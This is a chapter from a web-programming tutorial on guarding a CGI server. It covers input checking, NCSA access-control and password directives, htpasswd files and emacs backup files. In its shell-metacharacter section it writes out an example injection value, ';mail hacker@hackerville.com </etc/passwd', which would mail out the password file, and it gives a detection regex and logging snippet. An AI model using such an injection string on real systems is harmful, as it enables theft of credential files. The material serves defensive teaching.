Web based School
Chapter 12
Guarding Your Server Against Unwanted Guests
- Protecting Your CGI Program from User Input
- Protecting Your Directories with Access-Control Files
- Setting Up Password Protection
- Using the Authorization Directives
- Examining Security Odds and Ends
- Cleaning Up Cookie Crumbs
- Summary
- Q&A
Good afternoon! In this chapter, you will learn how to defend your server against the bad guys. Unfortunately, whether you like it or not, there are a few people out there who make everyone else's programming job a lot harder. I have very little sympathy for the hacker who breaks into a server just to show that it can be done.
Security is something you must be aware of as a CGI programmer because you are writing programs that open up files on your server, execute system programs, and do all kinds of things that open up your server to danger. You, the CGI programmer, must take extra care with security. Although most programming environments are relatively secure, the Internet programming environment is inherently insecure. Your programs are more available for anyone to use and often will be written with the intent of allowing unauthorized users access to your programs. These things make your programs much more vulnerable than in other programming environments. In every other arena, there is some level of control on who can use the computer that runs your program.
On mainframes, many of the programs are limited to just certified computer operators. If that's not the case, most of the rest of the users have an account on the mainframe and work at the company that operates the mainframe. If you do something illegal on these machines, there are all kinds of ways to track you and usually, at the minimum, your job will be in jeopardy. In general, this model for user responsibility holds for most company networked machines. Even at the pc level, machines can be protected with password logins.
All this goes by the wayside when you start operating on the Internet. You will be allowing people you don't know access to your files and programs. In fact, the nature of the Internet is anonymous. At one time, most browsers sent a request header to identify the e-mail address of a requesting client. After people found out about this, however, there was such a public storm that most browsers no longer send the From HTTP request header. I think a lot of people were afraid of their movements being tracked to the girlie sites on the WWW :) Nevertheless, with today's browsers, it is very unusual to be able to identify your Web visitor unless you require authentication through something like a username/password protocol.
These are just the obvious reasons why you must take extra care as a CGI programmer. Throughout this chapter, you will learn how to make your programs and server more secure. In particular, you will look at these topics:
- Protecting your programs from user input
- Protecting your directories with the global access-control file
- Setting up password protection
- Looking at authorization methods
- Cleaning up after emacs
- Using the Perl Taint mode
- Using cron jobs to clean up old cookie crumbs
Protecting Your CGI Program from User Input
The first step when programming your system is protecting your programs against intrusion from someone hacking into your server and damaging or stealing files from your server. Really, when you get past most of the hype about CGI security, the problems all boil down to one main problem; that problem is input from a user to the system without providing adequate checks against malicious user input. Other CGI security issues are discussed throughout this chapter, but plugging this security hole solves a good number of security leaks associated with CGI programming.
One of the first things you need to realize is that not all your user input is going to come from obvious places. Any time your CGI program accepts any type of dynamic data, it has the potential to receive corrupted data. This doesn't just mean the obvious user input from the text input Web fill-out forms, such as <INPUT TYPE=TEXT OR TEXTAREA>; it also includes input from the Query_String and hidden fields.
Your CGI program can be called directly without ever going through your Web fill-out form. A wily-okay, even a mealy mouth-hacker can click the View Source button in his browser and get the name of any CGI program that your Web page is linked to or connected to from the Form Action field. This means that if your CGI program depends on query string data, a hacker can call the program directly just by typing the hypertext reference into the Location field of the browser. Then all that is necessary is to add the leading question mark (?) for query string data and to type whatever can be used to attack your program.
That's just the manual and very slow method of typing in the hacked up query string data. Think what can happen when the hacker uses a program to generate bogus query string data to call your CGI program. If your CGI program uses that data to communicate with the system by doing file searches or system commands, unless you check the incoming data, you have a major security hole.
Hidden fields in your CGI forms have exactly the same problems. The data may be a variable string when it leaves your CGI script and is returned to the browser, but when your hacker clicks View Source, it's just another name/value pair. All the hacker has to do is download your form to her site and modify the Web fill-out form. Then she can call your program with any type of hidden data she chooses. Of course, this isn't just limited to hidden fields and query strings. If your form has radio button groups in it, the hacker can add extra buttons, trying to create a situation in which your program might crash.
"How can changing the number of radio buttons cause a system to crash?" you ask. Well, if you are using a compiled language like C and your program indexes through a table based on the radio button name, your program could index past the defined memory area for the radio button array. This is called indexing out of range. Unfortunately, when this happens, all kinds of weird and hard-to-explain errors can occur. One of the more common ones is that your program can crash. It is possible that a program crash could leave your system open to the hacker for further corruption. If nothing else, the hacker may cause your system to reboot, shutting down the entire server because you forgot to check for invalid user input-user input from a corrupted radio button array, remember. While you're thinking about this, take a look at the CGI C Library in Chapter 8 "Using Existing CGI Libraries." Most of the subroutine calls require a maximum number for groupname searches. This helps protect your code from this type of attack.
In addition to shutting down your server, a less obvious security leak may occur. When your program crashes, it probably creates what is called a core file. If the hacker crashes your system and then requests the core file, the core file can be downloaded to the hacker's machine and used to get an internal look at your program. Core files are a memory image of the terminated/crashed program. The core file includes the data pages and the stack pages of the process image. The core structure also includes the size of text, data, and stack segments, and other valuable information the hacker can use to invade your program. Okay, hopefully, I now have your full attention. What are the types of things you can do to prevent these unwanted security intrusions?
First, in all your programs, don't expect any data from forms to remain uncorrupted. That means don't perform searches in loops that search until they find a match. That might seem like it makes a lot of sense for fixed groups like selection options or radio button names, but the earlier example points out the flaw in that thinking. Make your searches based on a maximum number of items in a group. If you are looping based on a maximum value, your program will never index beyond valid memory. Next, and even more important, never, never, never accept any input from your user without verifying that input.
If you are going to use any type of user input data to your CGI program as data that is passed to the shell, always search for extraneous characters or avoid the shell completely.
In the WWW Security FAQ maintained by Lincoln Stein at http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.asp
a couple of obscure tricks are highlighted for preventing any access to the system shell when using the system or exec commands. Passing commands through the shell presents special dangers you will learn about next. But, with these tips, you can avoid the shell altogether.
Normally, using the system or exec commands, UNIX launches a separate shell that opens up a security hole for unwanted metacharacters. You can avoid this potential risk from the shell, however, by forcing the command to execute directly without ever going through the shell. All you have to do is change the way you call the system command. Instead of using the command syntax of system (command.list);, pass the system command its command list as a string of comma-separated arguments. So, when calling the grep command, use system "grep", "perl", "env.cgi";
instead of
system (grep perl *.cgi)
| Note |
| grep is simply a system command that lets you search for characters in files. It's only used as an illustration; the mail command and ls are other examples of UNIX system commands. |
When passed through the shell, the asterisk (*) is expanded to match all the filenames in the directory. If you use the same command and pass the asterisk directly through an argument list, however, such as system "grep","perl","*.cgi";
the error message can't open *.cgi appears. This is because there isn't a file named *.cgi. The shell is never involved in the filename expansion, so the operating system (UNIX) just looks for a file that is explicitly named *.cgi, which is an illegal filename. This works exactly the same way with all the other metacharacters that the shell normally would interpret for you-especially the dangerous semicolon (;). The semicolon tells the shell to execute the next command on the line; this can lead to the often cited and very dangerous hacking of the system password file.
In this scenario, our very irritating hacker sends input to your CGI program that includes some dummy data and ";mail hacker @hackerville.com </etc/passwd"
If this goes through the shell, the dummy data is used in whatever manner your CGI program intends for it to be used. But after your planned system call runs, the shell knows that it has another command to execute because of the semicolon (;). The shell executes the mail command after the semicolon (;) and sends your server's username/password file to hackerville. With the username password file available for extended cracking, your site is wide open for a hacker Telneting in and doing whatever it is that gives hackers their kicks. Whatever it is, it isn't going to be good for you or your system.
The exact same data sent through an argument list causes your CGI program's system command to fail, or the extraneous command after the semicolon is ignored. That's probably the safest way to avoid hacker input. Just don't ever invoke the shell.
The next, and more common, way of protecting your CGI program is to search for metacharacters in the input data before invoking any command that uses user input. Before you invoke any shell, check for metacharacters in user input using the pattern operator and this pattern: /([;<>\*\|'&\$!#\(\)\[\]\{\}:'"])/
If you find a match to any of these messages, return a nasty message to the calling client and log his domain name and the program. Then send an e-mail to the Webmaster at the offending site. I recommend that you do the last step manually, because overloading a system's e-mail system with too many incoming messages is a common way of bringing a system to its knees. Anyway, always remember to check user input for metacharacters before invoking any command that invokes the system shell. Listing 12.1 shows one variant of checking for metacharacters.
Listing 12.1. Checking for metacharacters.
1: if(/([;<>\*\|'&\$!#\(\)\[\]\{\}:'"])/){
2: open(HACKER_LOG, ">>/usr/eric/logfiles/hacker.log");
3: print HACKER_LOG "The calling script and path was $ENV{'HTTP_REFERER'}\n";
4: print HACKER_LOG "The calling domain was $ENV{'HTTP_user'}\n";
5: open (NASTY_MESSAGE, "</usr/eric/nasty-messages/hacker-msg.asp");
6: print <NASTY_MESSAGE>;
7: }
Protecting Your Directories with Access-Control Files
In Chapter 1 you were introduced to a couple of files that have
a major impact on how your server allows access to directories
and files. During that introduction, you were promised further
details about these very important files. In this section, you
will learn the details of these files and other files on your
server that protect your server and allow you to do your job as
a CGI programmer. These configuration files provide access control
for the ncSA server. One of the primary files that impacts who
can access your files and how that access is allowed is called
the global access-control file and usually is named access.conf,
which appropriately stands for access configuration file.
| Note |
| These files can be anywhere on your server but usually are located under the server root directory tree in a subdirectory called conf. You should ask your Webmaster where these files are located. Even if you can't modify these files, you need to know how they are configured so that you can plan your programs accordingly. In addition, you need access to some log files (discussed later in this chapter) in order to be aware of potential intruders. |
The global access-control file provides per-directory access control for the entire server. The various commands for this file can define identical control for the entire document root and server root directory trees or allow individual control over each directory within a selected directory tree.
The Directory Directive
The Directory directive controls which directories are affected by the commands it contains. The syntax of Directory looks very similar to an HTML tag, although this is not an HTML directive. The syntax is an open tag of <DIRECTORY DIRECTORY_PATH>, followed by a series of ncSA configuration directives (see Table 12.1), and closed with the </DIRECTORY> command.
The ncSA development team calls these types of commands sectioning
directives. All sectioning directives begin with an opening
directive that includes one argument-in this case, the directory
path information. The information given in the opening directive
affects all other directives between the opening and closing sectioning
directives.
| Directive | Meaning |
| AddDescription | Tells httpd how to describe a file or a file type while generating a directory index. |
| AddEncoding | Specifies an encoding type for a document with a given filename extension. |
| AddIcon | Tells httpd what kind of an icon to display for a given file type in a directory index, based on the filename pattern. |
| AddIconByEncoding | Tells httpd what kind of an icon to display for a given file type in a directory index, based on the file's compression or encoding scheme. |
| AddIconByType | Tells httpd what kind of an icon to show for a given file type in a directory index, based on the MIME type of the filename extension. |
| AddType | Adds entries to the server's default typing information and causes an extension to be a certain type. These directives override any conflicting entries in the TypesConfig file. |
| AllowOverride | Affects which hosts can access a given directory with a given method. |
| AuthGroupFile | Sets the file to use as a list of user groups for user authentication. |
| AuthName | Sets the name of the authorization realm for this directory. This realm is a name given to users so that they know which username and password to send. |
| AuthType | Sets the type of authorization used in this directory. |
| AuthUserFile | Sets the file to use as a list of users and passwords for user authentication. |
| DefaultIcon | Specifies what icon should be shown in an automatically generated directory listing for a file that has no icon information. |
| DefaultType | If httpd can't type a file through normal means, it types it as DefaultType. |
| HeaderName | Specifies what filename httpd should look for when indexing a directory in order to add a custom header. This can describe the contents of the directory. |
| IndexIgnore | Tells httpd which files to ignore when generating an index of a directory. |
| IndexOptions | Specifies whether you want fancy directory indexing (with icons and file sizes) or standard directory indexing, and which options you want active for indexing. |
| Limit | A sectioning directive that controls which clients can access a directory. |
| Options | Controls which server features are available in a given directory. |
| ReadMeName | Specifies what filename httpd should look for when indexing a directory in order to add a paragraph of description to the end of the index it automatically generates. Generally, these paragraphs are used to give a general overview of what's in a directory. |
The directory path must be a physical path on the server. Aliases are not allowed. You can use wildcards in the DIRECTORY_PATH syntax. The directory path affects all subdirectories below the directory path and so also may be called a directory tree. If I want to control access to my cgi-bin directory and any subdirectories under it, I can begin with a Directory directive in the global access-control file that looks like this: <DIRECTORY /usr/local/BSN/http/accn.com/cgi-bin>
Then you can place the configuration directives next before a closing </DIRECTORY> command. The configuration directives between the opening <DIRECTORY DIRECTORY_PATH> command and the closing </DIRECTORY> command only affect the directory tree defined by the DIRECTORY_PATH-in this case, /usr/local/BSN/http/accn.com/cgi-bin
You can have as many Directory directives as you want in your global access-control file, but you cannot nest Directory directives.
The AllowOverride Directive
The global access-control file defines global access control for directory trees on your server, but you learned in Chapter 7 "Building an Online Catalog," that you also can set up per-directory access-control files, usually called .htaccess. Your capability to use per-directory access-control files is limited by the options declared along with the AllowOverride directive. Someone chose really great names for the ncSA configuration commands because the AllowOverride directive does just that: It allows the Directory directives in the global access-control file to be overruled or overridden by per-directory access-control files (.htaccess). The AllowOverride directive is the only access-control file command that can be used only in the global access-control file or global directory access-control file. All other configuration directives defined here also can be used in the per-directory access-control file.
If your job is system security, you might be a little concerned by this. Do you want all the users on your system to be able to override everything you set up in the global access-control file? That's really your decision. One thing you might consider is setting up a very restrictive document root directory but allowing overrides to all your restrictions. Then the people overriding your global access-control file must be very aware of how to run a server and you will never hear from them, or, as someone needs a special privilege, you can find out what she is doing and advise her of security precautions. This is a nice compromise, but you might feel that it gives your users too much control and requires too much work on your part in answering user questions.
The AllowOverride directive
gives you several options, which can be None
or All; or any combination
of Options, FileInfo,
AuthConfig, or Limit.
The meanings of None and
All are relatively clear.
An AllowOverride None
command means that per-directory access-control files
are not allowed to override any of the directives in the global
access-control file. An AllowOverride
All command means that the
per-directory access-control file can override any configuration
directive of the global access-control file. Other than these
two mutually exclusive options, you can choose what you want your
users to be able to override by just adding an AllowOverride
option. Table 12.2 summarizes the AllowOverride
options.
| Parameter | Specifies |
| All | The per-directory access-control file can use any configuration command it wants. |
| AuthConfig | The per-directory access-control file can add authentication configuration commands. The authentication directives available are AuthName, AuthType, AuthUseFile, and AuthGroupFile. |
| FileInfo | The per-directory access-control file can add new MIME types for its directory tree. The configuration directives that add MIME types are AddType, AddEncoding, and DefaultType. |
| Limit | The per-directory access-control file can include the Limit section. The Limit section provides for a specific method of file restrictions. |
| None | The per-directory access-control file cannot override any configuration command of the global access-control file (no need for the .htaccess file at all). |
| Options | The Options command can be overridden. |
The details of the configuration commands that can be overridden are covered in this chapter. The AllowOverride directive is valid only in the global access-control file. If no AllowOverride directive is included in the global access-control file, the default is All.
The Options Directive
The Options directive inside the global access-control file determines whether you can use CGI commands inside a directory tree. Each of the rich set of ncSA server features is controlled per directory by the Options directive. Server Side Include commands (SSIs), automatic indexing, and symbolic link following can be selectively applied to any directory tree on your server.
Suppose that you want to allow all your users to execute CGI programs; you want neat users, however, so that you will have at least some idea of where their CGI programs are located. You can allow any user to execute CGI programs, but only within a local user cgi-bin directory, by putting the following Directory directive in your global access-control file (assuming that all your users are under the user directory): <DIRECTORY /usr/*/cgi-bin> OPTIONS ExecCGI </DIRECTORY>
Just as with the AllowOverride
directive, multiple directives can be added to the Options
directive. The command in the example does not allow indexing,
SSIs, or symbolic link following. This command also can be used
in the per-directory access-control file and is a good candidate
for your cgi-bin directory,
especially if you have the Options
All directive set in your
global access-control file. The Options
command has the same All
or None possibilities as
the AllowOverride directive.
The default for the Options
directive if it is not included in your global access-control
file is Options ALL. Table
12.3 summarizes the parameters of the OPTIONS
directive.
| Parameter | Meaning |
| All | All the ncSA options are allowed. |
| ExecCGI | CGI programs can be executed in this directory. |
| FollowSymLinks | If a file is requested and it is a symbolic link, the link will be followed. The risk here is really in combination with the Indexes command. Unless the outside can see all your files, it is not likely that following symbolic links will create too much risk. The risk is that one of your private system files will be made available to the world through a symbolic link. If this occurs, it is likely that a malicious user is creating this problem. |
| Includes | All features of SSIs can be used in this directory, including the exec command. |
| IncludesNoExec | SSIs are allowed in this directory, but the SSI exec command is not enabled. |
| Indexes | The ncSA server allows directory indexes to be returned to a calling client if this option is on. I consider this option a major unnecessary security risk. Anybody can look around your directory tree, as long as a directory doesn't have a welcome file in it. After they can tell what files you have in your directory, they can simply request that those files be downloaded by requesting them through their browser. Unless you are using this to allow easy access to all your files, turn off this option! |
| None | None of the ncSA options are allowed. |
| SymlinksIfOwnerMatch | This directive is very appropriate if you want to allow users to follow symbolic links. This way, only the owner of a file can allow access to that file through a symbolic link. This is a much more secure system, with very few disadvantages. |
The Limit Directive
The Limit directive controls what type of request headers can be used in a directory and controls access to the directory by domain name, IP address, individual users, or a group of users. The syntax of the Limit directive is very similar to the Directory directive. Like the Directory directive, the Limit directive is a sectioning directive. Therefore, all the commands between the opening and closing Limit directive are affected by the opening directive. The Limit directive syntax follows: <LIMIT HTTP-REQUEST-METHOD(S)> followed by the <LIMIT> directives order, deny, allow, require and closed with </LIMIT>
The Limit directive uses the allow, deny, and require commands to restrict access to a directory completely or by use of user authentication. The commands for limiting directory access are described next. Before you learn about the order, deny, allow, and require commands, take a look at the HTTP method request data in the opening Limit directive. Not only does the Limit directive define who can access a directory, but it also defines how that user can access that directory. The first HTTP request header is always the method request. The method can be Get, Post, Head, Delete, Put, Unlink, or Link. The Limit directive is supposed to limit access to a directory based on the HTTP method request by defining the valid request methods in the opening Limit directive. Currently, you can use only the Get and Post methods in the opening Limit directive.
The allow from Directive
This two-word directive works with the order and deny from directives. The allow from directive can be used only within a Limit section. The allow from directive tells the server which machines (hosts) can have access to a particular directory. You can define the machine name by its IP address or domain name. You can define a complete IP or domain name, fully restricting the use to that one address, or you can use any portion of the IP or domain name. If you use a partial domain name, the value is interpreted from right to left. If you want to restrict access to a particular directory to all domains that are part of the military network, for example, you can create a Limit section like this: <LIMIT GET POST> order deny,allow deny from all allow from .mil </LIMIT>
Each of the commands works together to tell the server how to determine who can have access to this directory. When a user is denied access because of the Limit directive, he gets a status code of 403, FORBIDDEN, as shown in Figure 12.1.
Figure 12.1 : Access is forbidden because of the Limit directive.
The domain or hostname continues to work restrictively from right to left. If you want to restrict all access to only people logged in through the Texas A&M University network (my alma mater), your Limit directive would look like this: <LIMIT GET POST> order deny,allow deny from all allow from .tamu.edu </LIMIT>
You can continue to restrict access to a fully qualified domain name by completely defining the hostname and leaving off the leading period (.). Because domain names can contain any number of subdomains before them, I'll stop here.
The allow from directive determines IP address restriction from left to right instead of right to left, as with domain names and hostnames. The fully qualified IP address for my server is 199.170.89, which is followed by an actual connection address. So an individual connection IP address might be 199.170.89.69. You don't want to restrict access this far, because only one particular dial-up line would be able to access the restricted directory.
If you want to restrict all users of the system to your own server IP address, however, you would define a Limit directive that looks like this: <LIMIT GET POST> order deny,allow deny from all allow from 199.170.89 </LIMIT>
The less restrictive you want to be, the shorter the IP definition becomes. The allow from command can be repeated on several lines and can include several domains and IP addresses on a single line. The Limit sections can be combined into the following Limit directive, for example: <LIMIT GET POST> order deny,allow deny from all allow from .mil .tamu.edu 199.170.89 </LIMIT>
Then, if your Web visitors meet any of the allow from conditions, they are allowed to Get and Post to URIs in the directory controlled by the Limit directive. The allow from directive accepts one more parameter, which you might have guessed by now: the all parameter. This works just as you would expect; it allows anyone into this directory. Why would you want to use this command at all? It would seem that if you are going to allow everyone into a directory, you don't need a Limit directive at all, much less an allow from directive. Typically, the allow from all directive is used along with the deny from directive, which is described next.
The deny from Directive
The deny from directive works exactly as you would expect it to: It denies access to the directory based on the IP and domain names/hostnames identified in the deny from directive list. I hope you take a moment to thank the ncSA gang that defined all these commands. They actually make sense, unlike many other things in life. As shown earlier, the deny from directive usually works together with the allow from directive, but in reverse order, of course. Suppose that you are a University of Texas fan and you want to keep out all those dadgum AGGIES and military types. (Dadgum is the diminutive term for $#@!, which I can't use here.) Just take the earlier Limit directive and turn it around: <LIMIT GET POST> order allow,deny allow from all deny from .mil .tamu.edu </LIMIT>
Now anyone can use the directory except AGGIES and people from the military network. The syntax and capabilities of the deny from directive are the same as the allow from directive, so I refer you to the previous section for any further detail.
The order Directive
The order directive tells the server which set of allow or deny directives to interpret first. Because you can put multiple lines of allow and deny directives inside a Limit section, the order directive is required to tell the server which set of commands overrides the other. The default order is deny, allow. Because later commands override earlier commands, the order can be important. In the default order, the server first interprets all deny from directives and then parses the allow from directives. The all from directives override any previous deny from directives.
You should use the order directive based on how you are trying to limit access to a directory. If you want everyone to have access except a few hackers you might have caught in the past, set the order to order allow,deny. This way, you can allow everyone in and exclude just the few who create problems. On the other hand, if you want to limit access to your directory to just a select few Web Heads, switch the order command to order deny,allow. Then use the deny from all directive with allow from to permit only those you want to allow into your directory.
The default order is deny, allow, and the default restrictions are to allow any domain or IP address that you don't explicitly deny. You can change this default behavior by using the order mutual-failure directive. This changes the default behavior to deny any host not specifically named in an allow from directive. All hosts who are allowed access to the directory contents must explicitly be named in the allow from directive. You can include explicit deny from directives, but deny from all is implied.
The require Directive
You have been exposed to the require directive before. In Chapter 7 you learned how to set up a password-protected directory. The require directive is used to begin the username/password authentication scheme and works with several other commands. These commands-AuthName, AuthType, AuthUserFile, and AuthGroupFile-are not enclosed by the Limit sectioning directive and are discussed next. The require directive will not work without the prior setup of these commands, however.
The require directive, when placed inside a Limit sectioning directive, tells the server to return to the client a 401, Unauthorized access, status code and begin the authenticate sequence. In addition, the require directive defines what type of authenticated users can attempt to access this directory. All users of this directory must be authenticated by the authorization scheme defined outside the Limit section, but the defining of who is even allowed to authenticate himself is controlled by the require directive.
It's easy to think of the require directive as another form of the allow from directive, because it works in a very similar manner. The allow directive works with domain names/hostnames and IP addresses, and the require directive works with a password file that contains usernames. The allow from directive has an all parameter that allows any domain, host, or IP address. The require directive has a valid-user parameter that allows any authenticated user from the AuthUserFile username/password file access to the directory. An authenticated user is someone who has entered a valid username/password in response to an HTTP response header of WWW-Authenticate. The allow from directive allows partial or fully qualified domains and IP addresses. The require directive allows groups of authenticated users or fully qualified usernames, with the require group groupname1 groupname2 ...
and require user username1 username2 username3 ...
directives. Table 12.4 summarizes the three parameters of the require directives. You can have multiple require directives within a Limit section, just as you can with the allow from directive, as shown in this example: <LIMIT GET POST> require user sherry scott eric require group aggies deny from .utexas.edu deny from .mil </LIMIT>
The directives inside the Limit
section are additive. This Limit
section therefore is very restrictive. Only the three users-sherry,
scott, and eric-can
access this directory, and then only if their usernames are part
of the aggies group and they
are not using either a server from the utexas.edu
domain or the .mil domain.
And this is only after they pass the authenticate scheme. Remember
that the require directives
in the Limit section are
additive. Table 12.4 lists the require
parameters.
| Parameter | Definition |
| group | The require group aggies,longhorns directive tells the server to allow only users who are authenticated against the AuthUserFile username/password file and have a groupname of aggies or longhorns access to the files in the directory controlled by the Limit directive. |
| user | The require user eric, scott, sherry directive tells the server to allow only users who are authenticated against the AuthUserFile username/password file and have a username of eric, scott, or sherry access to the files in the directory controlled by the Limit directive. |
| valid-user | The require valid-user directive tells the server to allow any user authenticated against the AuthUserFile username/password file access to the files in the directory controlled by the Limit directive. |
Setting Up Password Protection
You learned about password protection in Chapter 7. This section covers the details that weren't covered earlier. Password protection is part of the global access-control file directive set, which can be applied on a per-directory access basis using a per-directory access-control file such as .htaccess, as can most of the directives of the global access-control file.
Directory password protection is made up of a password file, created by the htpasswd command, groupname files, the require directive, and a group of authenticate directives. Each of these pieces can be applied by using the global access-control file on a per-directory basis or by using the per-directory access-control file method defined in Chapter 7.
The htpasswd Command
In Chapter 7 you learned that the password file is created by a program distributed with the ncSA server called htpasswd. This program creates the initial password file in the directory you defined in the initial creation command. The syntax for the htpasswd command follows: htpasswd [-c] filename username
The filename should include a relative or absolute path to the
password file if the password file is not in the current directory.
Each time you use this command, you must supply a relative path
to the password file. The htpasswd
command prompts you for the username and then that user's password,
verifying the password entry by requesting a second confirmation
entry. Each time you use the htpasswd
command, there is an assumption that you are changing an existing
password or creating a new username/password pair. The htpasswd
command uses the UNIX crypt
algorithm to encrypt the entered password. The password file is
a simple text file, and you can edit it using any text editor
on your system. There is no built-in mechanism to delete users,
so if you want to remove someone from the username/password list,
you must manually edit the file and delete the username password
pair. Listing 12.2 shows a typical username/password file. For
further details on how to use the htpasswd
command, refer to Chapter 7.
| Warning |
| Remember to use the -c parameter of the htpasswd command only once when you create the password file. If you use it again, all the previous username/passwords are destroyed without warning. |
Listing 12.2. A typical username/password file.
1: scott:a9Sl7kl0r97UM
2: eric:Ex0jicjjtXNj2
3: sherry:pgCAZut0ZVJrA
4: steve:WtClbpcXRJn5g
5: jessica:M/HxR4jw2k6RA
The Groupname File
The groupname file is a simple text file listing the various groups on your system and the usernames associated with those groups. There is no program required to build this file because the file is simply a groupname followed by a colon (:) and then a list of usernames. The syntax follows: groupname: username1 username2 username3 ...
You cannot refer to other groupnames within the username list. This is a feature of the CERN server's groupname file that is not available on the ncSA server. Listing 12.3 shows a sample groupname file. Notice that a user can be a member of more than one group.
Listing 12.3. A typical groupname file.
1: longhorns: james mark craig lilly george david
2: aggies: eric scott sherry
3: aggies: brett sterling keith
4: tigers: scott jessica steve klien pat mat david
| Warning |
| The ncSA groupname file has a limit of 256 characters per line of groupname lists. This is a bug in version 1.3. Groupnames are additive, so if you need more than 256 characters to list a group, just repeat the groupname on a separate line and keep adding new members to the list. |
Using the Authorization Directives
The authorization directives are a group of directives that go before the Limit section in either the group (access.conf) or per-directory (.htaccess) access-control file. These directives are used to direct the authenticate scheme used with the require directive. Listing 12.4 shows a typical authorization directive group. The authorization directives are explained later in this section.
Listing 12.4. A typical authorization control section.
1: AuthName Aggie Football
2: AuthType Basic
3: AuthUserFile /usr/local/business/http/practical-inet.com/aggie/football/
conf/.aggie-list
4: AuthGroupFile /usr/local/business/http/practical-inet.com/aggie/football/
conf/.aggie-group
5: <Limit GET POST>
6: require group aggies
7: </Limit>
The AuthType Directive
The authentication scheme is defined by the AuthType directive. The AuthType directive accepts the basic, PGP, and PEM authentication schemes. Each method requires the user to validate herself with the server. The primary method of user authentication on the Net is the format called basic. If the authenticate method is basic, the server and the client negotiate a username and password through the WWW-Authenticate response header sent by the server to the client. The client should return an Authorization request header to the server. This header has the format Authorization: Basic qprsvlmtwqluz+ffo1q==
The long string of gibberish is a base-64 encoded user ID password.
After a client is authenticated, the browser sends the authentication
certificate or Basic cookie with each new URI request. The user
is not required to authenticate himself again during his current
session.
| Public/Private Key Encryption |
| The alternative forms of user authentication are pretty good privacy (PGP) and privacy-enhanced messages (PEM). Both these protocols use a dual-key technology that is nearly impossible to break. This technology is so good at encrypting data that the United States government classifies it as a military weapon so that its export can be controlled beyond the U.S. borders. I'm no expert on cryptography, and this mechanism requires you to recompile your server and is only understood by a modified version of ncSA Mosaic for X Window. This limits its audience on the World Wide Web. Currently, several ongoing projects are competing for secure communications on the WWW, and PGP really isn't likely to be the winner because of many reasons, including the licensing and export problem. Because you are likely to hear the term PGP come up in conversation, however, here is a very simplified explanation of the technology. The PGP encryption method is based on a dual-key encrypted messaging paradigm. Both the private and public key are required to decrypt any message. The keys are kept in files and are used as file pairs. The private key remains on your computer and is never given out. Public keys are copied and given out freely. In order for any key to be used to decrypt a message, it must be matched to its linked key file partner. The public key can be used by anyone to encrypt a message. The encrypted message can be decrypted only when it is matched with its private key partner. The owner of the private key can encrypt messages with the private key, and anyone with the matching public key can decrypt the message. This assures the receiver of privately encrypted messages that the message came from the owner of the private key and only the owner of the private key, and it ensures the sender of publicly encrypted messages that only the owner of the private key can decrypt the message. The encryption method itself is rather rigorous; you are welcome to read about it in detail in Applied Cryptography: Protocols, Algorithms, and Source Code in C, by Bruce Schneier. But the real trick to this technology is the use of the dual keys. |
The AuthName Directive
The AuthName directive defines a realm name that is passed to the client in the WWW Authenticate HTTP response header. When the client receives the WWW Authenticate HTTP response header, he should see a username/password dialog box. The AuthName realm value is presented to the user as Enter username for Realm-Name at domain-name
The syntax of the AuthName directive is AuthName Realm-Name
Realm-Name can be any value, including multiple words, and has no impact on the authorization of the username/password data. Its sole intent is to help the user remember which password goes with a particular domain and application.
The AuthUserFile Directive
The AuthUserFile directive defines the location and filename of the username/password file to use for user authentication. The path to the filename must be the absolute path to the filename without any aliasing of directory names. The AuthUserFile directive is required for user authentication schemes. The name of the user authorization file can be anything, as shown in Listing 12.4. The username/password filename is created when the first username/password pair is created using the htpasswd command.
The AuthGroupFile Directive
The AuthGroupFile directive defines the location and filename of the groupname file to use for user authentication. The path to the filename must be the absolute path to the filename without any aliasing of directory names. The AuthGroupFile is required only if the require group directive is part of the authentication directive.
Examining Security Odds and Ends
The two biggest security holes have to do with controlling directory and file access and protecting your CGI programs from bogus user input. There is a grab bag of other things you can do to protect your scripts and your server. In this section, you'll learn about a few of the more direct things you can do to protect your site from various intrusions.
The emacs Files
If you work on a UNIX server, you are used to the frustrating lack of a decent editor. I used vi for years and still forget to go in and out of Edit mode. I just couldn't get used to pressing I or A every time I wanted to start an edit and then pressing Esc to go back into Command mode. Okay, so maybe I'm a weenie. I love the UNIX environment, but its editors are awful. Someone finally talked me into using the emacs editor, and after two days of cursing at the evil fellow who told me how wonderful emacs was, I became a convert. If you're not an emacs user, you should know that it really is a great tool; I'm glad I learned it, but it's a real pain, all over, when you are first trying to learn how to use it. However, after you figure out how to use it, you'll probably use it all the time and crow about how much of a power user you are because you can do everything-and I mean anything-inside the wonderful world of emacs. I'm like that-just ask my geek buddies.

Using emacs has one major potential security leak that you might not be aware of, however, and, of course, it has to do with one of those wonderful emacs features. Normally, when you work in a UNIX environment, whenever you make a change to a file and save it, any previous changes to that file are lost. Emacs does two things to help you that create a dangerous CGI security hole. Emacs automatically creates a backup file that consists of the same name as the file you are editing with a tilde (~) appended to the filename. Emacs also creates an auto-recovery file from which you can recover your edits if the system crashes. The auto-recovery file uses the same filename as the primary file, but it begins and ends with the hash sign (#). So usually, you will have in your directory some files that end with a tilde and some that begin and end with the hash sign, as shown in Figure 12.2.
Figure 12.2 : A listing with emacs backup files and auto-recovery files.
